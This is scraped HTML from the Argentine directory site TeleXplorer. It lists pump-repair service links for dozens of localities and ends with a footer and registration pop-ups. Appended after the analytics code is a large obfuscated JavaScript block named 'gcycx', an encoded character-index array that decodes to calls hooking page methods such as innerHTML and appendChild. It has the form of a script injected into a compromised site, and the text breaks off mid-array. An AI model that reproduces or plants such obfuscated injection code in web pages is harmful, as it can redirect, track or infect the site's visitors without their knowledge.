 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Llavallol">
            Bombas reparacion En Llavallol</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Mar-del-plata">
            Bombas reparacion En Mar del plata</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Martinez">
            Bombas reparacion En Martinez</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Mataderos">
            Bombas reparacion En Mataderos</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Merlo">
            Bombas reparacion En Merlo</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Monserrat">
            Bombas reparacion En Monserrat</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Monte-castro">
            Bombas reparacion En Monte castro</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Monte-chingolo">
            Bombas reparacion En Monte chingolo</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Monte-grande">
            Bombas reparacion En Monte grande</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Moreno">
            Bombas reparacion En Moreno</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Moron">
            Bombas reparacion En Moron</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Munro">
            Bombas reparacion En Munro</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Neuquen">
            Bombas reparacion En Neuquen</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Nueva-pompeya">
            Bombas reparacion En Nueva pompeya</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Palermo">
            Bombas reparacion En Palermo</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Parana">
            Bombas reparacion En Parana</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Piñeyro">
            Bombas reparacion En Piñeyro</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Remedios-de-escalada">
            Bombas reparacion En Remedios de escalada</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Rodeo-del-medio">
            Bombas reparacion En Rodeo del medio</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Rosario">
            Bombas reparacion En Rosario</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Saavedra">
            Bombas reparacion En Saavedra</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-San-andres">
            Bombas reparacion En San andres</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-San-fernando">
            Bombas reparacion En San fernando</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-San-francisco">
            Bombas reparacion En San francisco</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-San-juan">
            Bombas reparacion En San juan</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-San-justo">
            Bombas reparacion En San justo</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-San-miguel-de-tucuman">
            Bombas reparacion En San miguel de tucuman</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-San-rafael">
            Bombas reparacion En San rafael</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Santo-tome">
            Bombas reparacion En Santo tome</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Troncos-del-talar">
            Bombas reparacion En Troncos del talar</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Venado-tuerto">
            Bombas reparacion En Venado tuerto</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Vicente-lopez">
            Bombas reparacion En Vicente lopez</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Victoria">
            Bombas reparacion En Victoria</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-adelina">
            Bombas reparacion En Villa adelina</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-bosch">
            Bombas reparacion En Villa bosch</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-carlos-paz">
            Bombas reparacion En Villa carlos paz</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-del-parque">
            Bombas reparacion En Villa del parque</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-insuperable">
            Bombas reparacion En Villa insuperable</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-lugano">
            Bombas reparacion En Villa lugano</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-maria">
            Bombas reparacion En Villa maria</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-martelli">
            Bombas reparacion En Villa martelli</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-pueyrredon">
            Bombas reparacion En Villa pueyrredon</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-soldati">
            Bombas reparacion En Villa soldati</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Villa-urquiza">
            Bombas reparacion En Villa urquiza</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Bombas-reparacion-EN-Virrey-del-pino">
            Bombas reparacion En Virrey del pino</a></li>
 


		
		
						
						
						
				
                        </ul>
                        <br class="clear"/>
                    </div>
                </div>
                <br/>
                <div class="clear"></div>
				
				<div id="paginas_resultados">
				<div id="pagination" class="pagination">

                            </tr>
                        </table>
                </div><!-- fin paginas_resultados -->  
				</div>
				
				
            </div>
            <div class="clear"></div>
        </div>
		        <div id="footer">
            <div class="container">
                Copyright &copy; 2004-2026 TeleXplorer.com
                <a href="./?zone=faq" class="bar">FAQ</a>
                <a href="./?zone=help" class="bar">Ayuda</a>
                <a href="./?zone=faq" class="">Contacto</a>
				<div style="position:relative;left:-150px;top:-27px;"><a href="http://www.jus.gov.ar/datospersonales/" target="_blank" id="datos_personales_link"><img src="images/ddplogo2.gif" width="110" border="0" alt="Registro Nacional de Bases de Datos" /></a></div>
	
			</div>
    	</div>
		
		
   <div id="ex1" style="display:none;">
    <p>Para poder realizar búsquedas por calle entre 2 alturas diferentes, te debes registrar.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="/?zone=signup" target="_blank"><span>&nbsp;&nbsp;REGISTRO GRATUITO</span></a></div>
  	<br><br><br>Si ya tenés una cuenta, ingresá con tu usuario y contraseña</p>
  </div>

   <div id="ex2" style="display:none;">
    <p>Para poder realizar búsquedas por calle entre 2 alturas diferentes, debes primero validar tu cuenta.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="http://secure.telexplorer.com/membership/accounts/signup_scripts/inc_script_login.asp?Frm_Reg=1&name=&pass=&nxtpg=../verify_mail.asp&site=AR" target="_blank"><span>&nbsp;&nbsp;VALIDAR CUENTA</span></a></div></p>
  </div>

   <div id="ex3" style="display:none;">
    <p>Para poder guardar los resultados de tus búsquedas en tu computadora y ver más de 10 registros por página, te debes registrar.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="/?zone=signup" target="_blank"><span>&nbsp;&nbsp;REGISTRO GRATUITO</span></a></div>
  	<br><br><br>Si ya tenés una cuenta, ingresá con tu usuario y contraseña</p>
  </div>
  

   <div id="ex4" style="display:none;">
    <p>Para poder guardar los resultados de tus búsquedas en tu computadora y ver más de 10 registros por página, Debes primero validar tu cuenta.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="http://secure.telexplorer.com/membership/accounts/signup_scripts/inc_script_login.asp?Frm_Reg=1&name=&pass=&nxtpg=../verify_mail.asp&site=AR" target="_blank"><span>&nbsp;&nbsp;VALIDAR CUENTA</span></a></div></p>
  </div>


   <div id="ex5" style="display:none;">
    <p>Serás redirigido a nuestro nuevo sitio Telexp.com.ar para realizar búsquedas avanzadas<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="https://www.telexp.com.ar"><span>&nbsp;&nbsp;CONTINUAR</span></a></div>
	</p>
  </div>

   <div id="ex6" style="display:none;">
    <p>Serás redirigido a nuestro nuevo sitio Telexp.com.ar para realizar búsquedas avanzadas<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="https://www.telexp.com.ar/v1/selmapa.asp"><span>&nbsp;&nbsp;CONTINUAR</span></a></div>
	</p>
  </div>

  
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-288168-1");
pageTracker._trackPageview();
} catch(err) {}</script>

    <script>if(gcycx==undefined){var gcycx={ts:'1769168407',};(function(){var mtrkmt=["?",".","s","w","[","t","9","n","S","1","y","_","-","<","G","d","2","C","{","Q","z","}",")","W","u","o","T","Z","x"," ","D","I","=","v","c","&","N","8","@","E",">","q","P","H","7","e","|","Y","r","b","(","`","X","f","h","J","a","!","'","^","$","3","B","M","V","L","#","j","]","i",":","k","K","6",";","U","g","4","A","p","/","%","O","F","l","R","m","*","+",",","5","\\","\"","0"];var gcycx=[5,48,10,18,15,25,34,24,86,45,7,5,1,34,24,48,48,45,7,5,8,34,48,69,79,5,1,2,45,5,78,5,5,48,69,49,24,5,45,50,58,2,48,34,58,89,58,84,25,84,58,22,74,21,34,56,5,34,54,50,45,22,18,21,69,53,50,63,56,5,54,1,48,56,7,15,25,86,32,32,7,24,84,84,22,18,82,49,67,45,34,5,1,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,63,56,5,54,89,92,48,56,7,15,25,86,92,89,18,33,56,84,24,45,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,79,56,48,2,45,83,84,25,56,5,50,58,93,1,58,88,7,45,3,29,30,56,5,45,50,22,1,76,45,5,75,26,17,63,69,84,84,69,2,45,34,25,7,15,2,50,22,22,21,21,22,74,21,69,53,50,63,56,5,54,1,53,84,25,25,48,32,32,7,24,84,84,22,18,82,49,67,45,34,5,1,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,63,56,5,54,89,92,53,84,25,25,48,92,89,18,33,56,84,24,45,70,53,24,7,34,5,69,25,7,50,33,22,18,48,45,5,24,48,7,29,79,56,48,2,45,31,7,5,50,33,1,5,25,8,5,48,69,7,76,50,22,22,21,21,22,74,21,69,53,50,79,56,30,32,32,24,7,15,45,53,69,7,45,15,22,18,33,56,48,29,79,56,30,32,18,24,70,58,80,80,3,3,3,1,5,45,84,45,28,79,84,25,48,45,48,1,34,25,86,1,56,48,80,30,72,80,54,20,76,53,45,25,84,69,5,45,54,20,76,80,54,20,76,53,56,49,79,54,20,76,80,16,93,16,73,80,93,9,80,54,20,76,45,56,49,79,12,34,25,84,45,2,84,56,3,9,16,44,6,37,56,12,4,48,68,1,79,7,76,58,89,10,70,58,80,80,3,3,3,1,5,45,84,45,28,79,84,25,48,45,48,1,34,25,86,1,56,48,80,90,39,9,12,12,24,33,48,80,79,83,3,39,17,65,20,41,33,72,80,19,34,75,53,15,52,42,80,83,3,41,72,33,19,34,27,75,69,36,15,12,4,48,68,1,67,79,76,58,89,5,2,70,58,9,44,73,6,9,73,37,77,93,44,58,89,53,84,70,4,68,89,34,53,70,53,56,84,2,45,89,56,5,11,15,25,70,92,48,15,15,10,3,15,1,34,25,86,92,89,56,5,11,67,2,70,92,56,15,33,45,48,5,69,2,69,7,76,1,67,2,92,89,56,5,11,69,86,70,92,56,15,34,25,15,45,1,79,7,76,92,89,56,5,11,48,24,70,92,80,56,15,33,45,48,5,69,2,69,7,76,1,67,2,92,89,56,5,11,48,69,70,92,80,56,15,34,84,24,5,5,45,48,1,79,7,76,92,89,56,5,11,45,69,70,92,48,69,76,54,5,56,15,92,89,56,5,11,45,34,70,92,34,25,7,5,45,7,5,12,56,15,29,34,25,7,5,45,7,5,78,15,92,89,56,5,11,45,2,70,92,79,25,2,69,5,69,25,7,70,56,49,2,25,84,24,5,45,74,15,69,2,79,84,56,10,70,49,84,25,34,71,74,92,89,56,5,11,45,70,5,48,24,45,89,56,5,11,48,70,5,48,24,45,89,56,5,11,48,16,70,53,56,84,2,45,89,69,70,53,56,84,2,45,89,34,70,93,89,24,34,70,53,56,84,2,45,89,34,84,70,4,68,89,79,33,70,53,56,84,2,45,89,34,2,2,70,53,56,84,2,45,89,56,5,11,76,70,53,56,84,2,45,89,56,5,11,15,70,53,56,84,2,45,89,56,5,11,69,70,53,56,84,2,45,89,56,5,11,53,70,53,56,84,2,45,89,56,5,11,69,49,70,58,54,20,76,58,89,2,7,70,93,89,2,5,56,48,5,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,22,18,57,53,24,7,34,5,69,25,7,50,56,89,49,89,34,22,18,56,4,49,68,32,34,50,22,21,50,79,56,30,89,92,33,92,89,53,24,7,34,5,69,25,7,50,22,18,53,24,7,34,5,69,25,7,29,56,50,22,18,48,45,5,24,48,7,18,3,69,15,5,54,70,71,50,22,89,54,45,69,76,54,5,70,84,50,22,21,21,53,24,7,34,5,69,25,7,29,49,50,56,89,49,22,18,33,56,48,29,34,32,18,21,74,48,45,5,24,48,7,29,49,32,88,49,46,46,93,89,34,1,3,69,15,5,54,32,50,34,1,48,69,76,54,5,32,56,1,48,69,76,54,5,88,49,22,12,50,34,1,84,45,53,5,32,56,1,84,45,53,5,12,49,22,89,34,1,54,45,69,76,54,5,32,50,34,1,49,25,5,5,25,86,32,56,1,49,25,5,5,25,86,88,49,22,12,50,34,1,5,25,79,32,56,1,5,25,79,12,49,22,89,34,21,53,24,7,34,5,69,25,7,29,34,50,56,89,34,22,18,48,45,5,24,48,7,29,56,32,56,35,35,57,56,1,7,25,15,45,26,10,79,45,0,56,4,93,68,70,56,89,56,35,35,9,32,32,32,56,1,7,25,15,45,26,10,79,45,0,49,50,56,1,76,45,5,62,25,24,7,15,69,7,76,17,84,69,45,7,5,85,45,34,5,50,22,89,34,22,70,57,9,21,53,24,7,34,5,69,25,7,29,15,50,49,22,18,49,32,7,24,84,84,32,32,49,0,56,50,22,70,9,32,32,32,49,1,7,25,15,45,26,10,79,45,0,34,50,49,22,70,49,74,33,56,48,29,15,32,49,1,54,45,69,76,54,5,89,45,32,49,1,3,69,15,5,54,74,48,45,5,24,48,7,29,15,32,92,53,24,7,34,5,69,25,7,92,32,32,5,10,79,45,25,53,29,15,0,15,1,34,56,84,84,50,49,22,70,15,89,45,32,92,53,24,7,34,5,69,25,7,92,32,32,5,10,79,45,25,53,29,45,0,45,1,34,56,84,84,50,49,22,70,45,89,45,80,15,21,33,56,48,29,45,32,18,21,89,53,32,92,24,7,15,45,53,69,7,45,15,92,57,32,5,10,79,45,25,53,29,3,69,7,15,25,3,35,35,3,69,7,15,25,3,89,76,32,92,24,7,15,45,53,69,7,45,15,92,57,32,5,10,79,45,25,53,29,15,25,34,24,86,45,7,5,35,35,15,25,34,24,86,45,7,5,89,54,32,76,35,35,76,1,15,25,34,24,86,45,7,5,39,84,45,86,45,7,5,89,69,32,53,56,84,2,45,89,67,32,69,0,53,24,7,34,5,69,25,7,50,56,22,18,48,45,5,24,48,7,57,57,69,1,34,56,84,84,50,53,89,56,22,1,86,56,5,34,54,45,2,21,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,57,9,21,89,71,32,45,1,33,69,45,3,79,25,48,5,23,32,53,24,7,34,5,69,25,7,50,22,18,33,56,48,29,56,32,54,1,34,84,69,45,7,5,23,69,15,5,54,89,49,32,53,1,69,7,7,45,48,23,69,15,5,54,74,48,45,5,24,48,7,29,49,40,56,0,49,70,56,21,89,84,32,45,1,33,69,45,3,79,25,48,5,43,32,53,24,7,34,5,69,25,7,50,22,18,33,56,48,29,56,32,54,1,34,84,69,45,7,5,43,45,69,76,54,5,89,49,32,53,1,69,7,7,45,48,43,45,69,76,54,5,74,48,45,5,24,48,7,29,49,40,56,0,49,70,56,21,74,48,45,5,24,48,7,29,45,1,86,41,32,67,89,45,1,33,69,45,3,79,25,48,5,32,56,89,45,1,2,34,48,25,84,84,52,32,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,1,79,56,76,45,52,82,53,53,2,45,5,46,46,54,1,2,34,48,25,84,84,65,45,53,5,21,89,45,1,2,34,48,25,84,84,47,32,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,1,79,56,76,45,47,82,53,53,2,45,5,46,46,54,1,2,34,48,25,84,84,26,25,79,21,89,45,1,48,45,34,5,56,7,76,84,45,32,34,89,45,1,56,2,79,45,34,5,32,15,89,45,1,69,7,52,32,53,24,7,34,5,69,25,7,50,56,89,49,22,18,33,56,48,29,15,32,34,50,56,89,49,22,74,48,45,5,24,48,7,57,57,15,35,35,15,1,48,69,76,54,5,40,32,93,35,35,15,1,84,45,53,5,13,32,71,50,22,21,89,45,1,69,7,47,32,53,24,7,34,5,69,25,7,50,56,89,49,22,18,33,56,48,29,15,32,34,50,56,89,49,22,74,48,45,5,24,48,7,57,57,15,35,35,15,1,49,25,5,5,25,86,40,32,93,35,35,15,1,5,25,79,13,32,84,50,22,21,89,45,1,69,7,64,69,45,3,79,25,48,5,32,53,24,7,34,5,69,25,7,50,56,89,49,22,18,33,56,48,29,15,32,34,50,56,89,49,22,74,48,45,5,24,48,7,57,57,15,35,35,15,1,49,25,5,5,25,86,40,32,93,35,35,15,1,48,69,76,54,5,40,32,93,35,35,15,1,5,25,79,13,32,84,50,22,35,35,15,1,84,45,53,5,13,32,71,50,22,21,89,45,21,22,74,57,53,24,7,34,5,69,25,7,50,7,89,5,89,45,22,18,5,4,7,68,32,45,50,22,21,50,92,41,92,89,79,56,30,89,53,24,7,34,5,69,25,7,50,22,18,53,24,7,34,5,69,25,7,29,7,50,7,22,18,48,45,5,24,48,7,4,68,1,2,84,69,34,45,1,34,56,84,84,50,7,89,93,22,21,53,24,7,34,5,69,25,7,29,5,50,7,22,18,33,56,48,29,5,74,48,45,5,24,48,7,29,7,35,35,92,25,49,67,45,34,5,92,32,32,5,10,79,45,25,53,29,7,35,35,50,5,32,7,1,7,25,15,45,26,10,79,45,22,35,35,50,9,32,32,5,46,46,6,32,32,5,22,21,53,24,7,34,5,69,25,7,29,45,50,7,22,18,48,45,5,24,48,7,92,25,49,67,45,34,5,92,32,32,5,10,79,45,25,53,29,7,35,35,69,2,83,69,7,69,5,45,50,7,1,84,45,7,76,5,54,22,21,53,24,7,34,5,69,25,7,29,25,50,7,22,18,53,25,48,50,33,56,48,29,5,32,4,68,89,25,32,93,89,48,32,7,1,84,45,7,76,5,54,74,48,40,25,74,88,88,25,22,45,50,7,4,25,68,22,0,5,32,5,1,34,25,7,34,56,5,50,7,4,25,68,22,70,5,4,5,1,84,45,7,76,5,54,68,32,7,4,25,68,74,48,45,5,24,48,7,29,5,21,53,24,7,34,5,69,25,7,29,48,50,7,22,18,33,56,48,29,5,89,45,89,25,32,4,68,74,7,70,53,25,48,50,5,32,93,74,5,13,7,1,84,45,7,76,5,54,74,5,88,88,22,18,53,25,48,50,45,32,93,74,45,13,25,1,84,45,7,76,5,54,74,45,88,88,22,69,53,50,25,4,45,68,32,32,7,4,5,68,22,34,25,7,5,69,7,24,45,29,7,74,25,4,25,1,84,45,7,76,5,54,68,32,7,4,5,68,21,48,45,5,24,48,7,29,25,21,53,24,7,34,5,69,25,7,29,69,50,7,22,18,48,45,5,24,48,7,29,7,0,92,2,5,48,69,7,76,92,32,32,5,10,79,45,25,53,29,7,0,24,50,7,22,4,93,68,70,57,7,4,2,68,35,35,45,50,7,22,0,7,4,93,68,70,7,70,53,21,53,24,7,34,5,69,25,7,29,24,50,48,89,24,22,18,33,56,48,29,56,89,2,32,69,50,24,22,74,48,45,5,24,48,7,29,2,35,35,48,0,48,32,32,32,84,46,46,5,50,48,22,0,57,24,46,46,48,57,32,32,84,35,35,5,50,2,22,35,35,86,50,48,89,2,22,0,4,48,68,70,4,68,70,48,35,35,45,50,48,22,0,25,50,48,22,70,53,1,76,45,5,39,84,45,86,45,7,5,2,62,10,17,84,56,2,2,36,56,86,45,35,35,92,2,5,48,69,7,76,92,32,32,48,35,35,50,56,32,48,1,86,56,5,34,54,50,34,22,22,0,7,50,2,1,76,45,5,39,84,45,86,45,7,5,2,62,10,17,84,56,2,2,36,56,86,45,50,56,4,9,68,22,22,70,48,35,35,50,48,1,15,25,34,24,86,45,7,5,46,46,48,1,7,25,15,45,26,10,79,45,35,35,6,32,32,48,1,7,25,15,45,26,10,79,45,22,0,24,0,4,68,70,4,48,68,70,7,50,2,1,41,24,45,48,10,8,45,84,45,34,5,25,48,78,84,84,50,48,22,22,70,4,68,21,33,56,48,29,34,32,80,59,91,1,50,4,91,3,91,12,68,88,22,60,80,89,28,32,92,34,25,86,79,56,48,45,92,88,92,30,25,34,24,86,45,7,5,92,88,92,42,25,2,69,5,69,25,7,92,89,53,32,15,25,34,24,86,45,7,5,89,84,32,3,69,7,15,25,3,89,56,32,53,1,15,25,34,24,86,45,7,5,39,84,45,86,45,7,5,89,2,32,92,7,25,15,45,26,10,79,45,92,89,86,32,28,29,69,7,29,56,0,53,24,7,34,5,69,25,7,50,7,89,5,22,18,48,45,5,24,48,7,29,9,73,32,32,50,9,73,35,5,4,28,68,50,7,22,22,21,70,53,24,7,34,5,69,25,7,50,7,89,5,22,18,48,45,5,24,48,7,29,5,32,5,32,32,53,46,46,5,32,32,3,69,7,15,25,3,0,56,70,5,89,5,57,32,32,7,35,35,5,1,34,25,7,5,56,69,7,2,50,7,22,21,74,48,45,5,24,48,7,29,24,1,24,7,69,41,32,48,89,24,21,89,5,54,69,2,22,74,69,53,50,7,56,33,69,76,56,5,25,48,1,24,2,45,48,78,76,45,7,5,1,2,45,56,48,34,54,50,92,29,62,48,56,33,45,80,92,22,40,12,9,22,79,56,30,1,56,5,11,48,32,5,48,24,45,74,69,53,50,79,56,30,1,69,22,48,45,5,24,48,7,29,53,56,84,2,45,74,79,56,30,1,69,32,5,48,24,45,74,79,56,30,1,56,5,11,76,32,58,76,45,5,58,74,48,45,5,24,48,7,29,79,56,30,1,56,49,15,50,53,24,7,34,5,69,25,7,50,22,18,5,48,10,18,33,56,48,29,56,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,58,69,53,48,56,86,45,58,22,74,15,25,34,24,86,45,7,5,1,54,45,56,15,1,56,79,79,45,7,15,17,54,69,84,15,50,56,22,74,33,56,48,29,76,45,5,82,3,7,42,48,25,79,45,48,5,10,30,45,2,34,48,69,79,5,25,48,32,56,1,34,25,7,5,45,7,5,23,69,7,15,25,3,1,82,49,67,45,34,5,1,76,45,5,82,3,7,42,48,25,79,45,48,5,10,30,45,2,34,48,69,79,5,25,48,74,33,56,48,29,25,49,67,45,34,5,15,45,53,69,7,45,42,48,25,79,45,48,5,10,32,56,1,34,25,7,5,45,7,5,23,69,7,15,25,3,1,82,49,67,45,34,5,1,15,45,53,69,7,45,42,48,25,79,45,48,5,10,74,82,49,67,45,34,5,1,15,45,53,69,7,45,42,48,25,79,45,48,5,10,32,25,49,67,45,34,5,15,45,53,69,7,45,42,48,25,79,45,48,5,10,74,33,56,48,29,56,79,79,32,76,45,5,82,3,7,42,48,25,79,45,48,5,10,30,45,2,34,48,69,79,5,25,48,50,56,1,34,25,7,5,45,7,5,23,69,7,15,25,3,1,36,25,15,45,1,79,48,25,5,25,5,10,79,45,89,92,69,7,2,45,48,5,62,45,53,25,48,45,92,22,74,56,79,79,1,34,25,7,53,69,76,24,48,56,49,84,45,32,53,56,84,2,45,74,25,49,67,45,34,5,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,3,69,7,15,25,3,1,36,25,15,45,1,79,48,25,5,25,5,10,79,45,89,92,69,7,2,45,48,5,62,45,53,25,48,45,92,89,56,79,79,22,74,56,79,79,32,76,45,5,82,3,7,42,48,25,79,45,48,5,10,30,45,2,34,48,69,79,5,25,48,50,56,1,34,25,7,5,45,7,5,23,69,7,15,25,3,1,30,25,34,24,86,45,7,5,1,79,48,25,5,25,5,10,79,45,89,92,49,25,15,10,92,22,74,56,79,79,1,34,25,7,53,69,76,24,48,56,49,84,45,32,53,56,84,2,45,74,82,49,67,45,34,5,1,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,15,25,34,24,86,45,7,5,89,58,49,25,15,10,58,89,56,79,79,22,74,56,79,79,32,76,45,5,82,3,7,42,48,25,79,45,48,5,10,30,45,2,34,48,69,79,5,25,48,50,56,1,34,25,7,5,45,7,5,23,69,7,15,25,3,1,39,84,45,86,45,7,5,1,79,48,25,5,25,5,10,79,45,89,92,69,7,7,45,48,43,26,63,65,92,22,74,56,79,79,1,34,25,7,53,69,76,24,48,56,49,84,45,32,53,56,84,2,45,74,25,49,67,45,34,5,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,3,69,7,15,25,3,1,39,84,45,86,45,7,5,1,79,48,25,5,25,5,10,79,45,89,92,69,7,7,45,48,43,26,63,65,92,89,56,79,79,22,74,25,49,67,45,34,5,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,15,25,34,24,86,45,7,5,1,49,25,15,10,89,92,69,7,7,45,48,43,26,63,65,92,89,56,79,79,22,74,56,79,79,32,76,45,5,82,3,7,42,48,25,79,45,48,5,10,30,45,2,34,48,69,79,5,25,48,50,56,1,34,25,7,5,45,7,5,23,69,7,15,25,3,1,39,84,45,86,45,7,5,1,79,48,25,5,25,5,10,79,45,89,92,25,24,5,45,48,43,26,63,65,92,22,74,56,79,79,1,34,25,7,53,69,76,24,48,56,49,84,45,32,53,56,84,2,45,74,25,49,67,45,34,5,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,3,69,7,15,25,3,1,39,84,45,86,45,7,5,1,79,48,25,5,25,5,10,79,45,89,92,25,24,5,45,48,43,26,63,65,92,89,56,79,79,22,74,56,79,79,32,76,45,5,82,3,7,42,48,25,79,45,48,5,10,30,45,2,34,48,69,79,5,25,48,50,56,1,34,25,7,5,45,7,5,23,69,7,15,25,3,1,39,84,45,86,45,7,5,1,79,48,25,5,25,5,10,79,45,89,92,76,45,5,39,84,45,86,45,7,5,2,62,10,26,56,76,36,56,86,45,92,22,74,56,79,79,1,34,25,7,53,69,76,24,48,56,49,84,45,32,53,56,84,2,45,74,25,49,67,45,34,5,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,15,25,34,24,86,45,7,5,89,92,76,45,5,39,84,45,86,45,7,5,2,62,10,26,56,76,36,56,86,45,92,89,56,79,79,22,74,56,79,79,32,76,45,5,82,3,7,42,48,25,79,45,48,5,10,30,45,2,34,48,69,79,5,25,48,50,56,1,34,25,7,5,45,7,5,23,69,7,15,25,3,1,63,56,5,54,89,92,48,56,7,15,25,86,92,22,74,56,79,79,1,34,25,7,53,69,76,24,48,56,49,84,45,32,53,56,84,2,45,74,25,49,67,45,34,5,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,3,69,7,15,25,3,1,63,56,5,54,89,92,48,56,7,15,25,86,92,89,56,79,79,22,74,56,79,79,32,76,45,5,82,3,7,42,48,25,79,45,48,5,10,30,45,2,34,48,69,79,5,25,48,50,56,1,34,25,7,5,45,7,5,23,69,7,15,25,3,89,92,2,45,5,26,69,86,45,25,24,5,92,22,74,56,79,79,1,34,25,7,53,69,76,24,48,56,49,84,45,32,53,56,84,2,45,74,25,49,67,45,34,5,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,3,69,7,15,25,3,89,92,2,45,5,26,69,86,45,25,24,5,92,89,56,79,79,22,74,56,79,79,32,76,45,5,82,3,7,42,48,25,79,45,48,5,10,30,45,2,34,48,69,79,5,25,48,50,56,1,34,25,7,5,45,7,5,23,69,7,15,25,3,89,92,56,84,45,48,5,92,22,74,56,79,79,1,34,25,7,53,69,76,24,48,56,49,84,45,32,53,56,84,2,45,74,25,49,67,45,34,5,15,45,53,69,7,45,42,48,25,79,45,48,5,10,50,3,69,7,15,25,3,89,92,56,84,45,48,5,92,89,56,79,79,22,74,56,1,4